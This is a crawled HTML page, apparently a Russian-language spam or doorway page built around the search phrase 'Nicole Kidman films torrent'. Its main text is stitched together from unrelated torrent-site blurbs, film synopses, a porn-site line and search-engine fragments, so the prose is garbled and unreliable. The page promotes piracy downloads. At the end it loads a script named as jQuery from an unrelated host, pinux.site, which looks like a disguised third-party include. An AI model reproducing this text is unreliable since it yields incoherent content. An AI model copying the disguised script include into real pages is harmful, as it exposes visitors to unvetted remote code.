

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-nikol-kidman-filmy-torrent.html
body_size: 3600
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Николь кидман фильмы торрент - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Николь кидман фильмы торрент</h2>
                            </header>
                            <p>Торрент бесплатных фильмов – кино которое Вы ищите. Здесь можно скачать быстро без. 17 лет назад офицер полиции Эрин (Николь Кидман, Аквамен ) в сочетании с ее партнером Крисом. Скачать Время возмездия (2018) через торрент бесплатно, Время возмездия (2018) torrent полная. На этом сайте вы можете скачать лучшие фильмы бесплатно, наш портал ежедневно обновляется. Торрент трекер Korsar.tv - фильмы, сериалы, мультфильмы, книги, музыка, софт, игры - скачать. Для фильмов жанра Боевик характерно стремительное развитие событий (экшн) в сопутствии. Скачать торрент фильм Лев (2016) в хорошем качестве. Пятилетний Сару, проживающий в Индии. Лидия работает судьей. Ежедневно, женщина выносит множество приговоров, среди них. 
Только через время, переварив увиденное, сложив вместе разрозненные детали, мы понимаем Скачать торрент фильм Возмездие (2013) в хорошем качестве. За основу фильма взята реальная. 1+1: Голливудская история (2019) скачать через торрент бесплатно и без регистрации Фильм Притворись моей женой – отличная романтическая комедия для семейного просмотра. Фильм Аквамен (2018) — Артур Карри был сыном работника маяка по имени Том Карри и женщины. 
Раздел содержит те фильмы для просмотра онлайн или скачивания, к которым в последнее время. Скачать фильм Аквамен 2018 через торрент в хорошем качестве бесплатно. В данном разделе первыми идут фильмы для скачивания или онлайн просмотра, к которым был. Примечание: в ТОП 100 попадают лучшие фильмы жанра ужасы, за которые проголосовало. bluebird-hd - скачать blu-ray, hddvd, hdtv фильмы, мультфильмы, hd-аудио, скачать торрент. Торрент скачать бесплатно фильмы, сериалы, игры, музыка, книги, программы. Порно Босс это красивые порно фильмы с бесплатным онлайн просмотром и закачкой в высоком. Фильм: Аквамен Оригинальное название: Aquaman Год выпуска: 2018 Жанр: Фантастика, фэнтези, боевик. Новинки фильмов 2018 смотреть онлайн в хорошем качестве бесплатно и скачать через торрент. 
hd кино смотреть онлайн в хорошем качестве бесплатно и скачать через торрент, лучшее hd кино. Зеркало Seedoff.net официальный сайт торрент трекер поможет Вам скачать новые фильмы, торрент. Фильм Аквамен, смотреть онлайн в хорошем качестве. Производство Австралия. В ролях. На KinoHit.TV вы можете просматривать кинокартины в онлайн режиме или же скачать через торрент. Зарубежные сериалы – один из самых любимых направлений фильмов у киноманов. Часть из них. Gamebomb.ru - крупнейший в России сайт по компьютерным играм. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-professional-serial-vse-serii-2014-skachat-torrent.html">Профессионал сериал все серии 2014 скачать торрент</a></li>
                                <li><a href="qqt-os-android-dlya-pk.html">Os android для пк</a></li>
                                <li><a href="qqt-obrazec-pisma-na-ustanovku-lezhachego-policeyskogo.html">Образец письма на установку лежачего полицейского</a></li>
                                <li><a href="qqt-videouroki-blender.html">Видеоуроки blender</a></li>
                                <li><a href="qqt-ender-simulyator-skachat.html">Эндер симулятор скачать</a></li>
                                <li><a href="qqt-skachat-karty-samoletov-dlya-maynkraft.html">Скачать карты самолетов для майнкрафт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Торрент фильмы бесплатно. Скачать без регистрации torrent.</li>
<li>Фильмы боевики бесплатно скачать торрент.</li>
<li>Время возмездия (2018) скачать торрент файл бесплатно.</li>
<li>Скачать лучшие фильмы бесплатно в хорошем качестве.</li>
<li>- Главная.</li>
<li>Боевик: фильмы смотреть онлайн или скачать торрент.</li>
<li>Лев (2016) скачать торрент бесплатно.</li>
<li>Детектив: фильмы смотреть онлайн или скачать торрент.</li>
<li>Другие скачать торрент в хорошем качестве бесплатно.</li>
<li>Возмездие (2013) скачать торрент бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-film-murka-skachat-torrent.html">Фильм мурка скачать торрент</a></li>
                                            <li><a href="qqt-samira-pesnya-na-vostok-tekst.html">Самира песня на восток текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-belstroycentr-zayavlenie-o-provedenie-attestacii.html">Белстройцентр заявление о проведение аттестации</a></li>
                                            <li><a href="qqt-luk-amura-besplatno-skachat-kniga-linn-grehem.html">Лук амура бесплатно скачать книга линн грэхем</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-prohozhdenie-mxgp-the-official-motocross-videogame.html">Прохождение mxgp the official motocross videogame</a></li>
                                            <li><a href="qqt-skachat-igru-kolybel-rima-2-besplatno.html">Скачать игру колыбель рима 2 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-film-pro-paganini-sovetskiy.html">Фильм про паганини советский</a></li>
                                            <li><a href="qqt-habarovsk-moskva-pryamoy-reys-raspisanie.html">Хабаровск москва прямой рейс расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
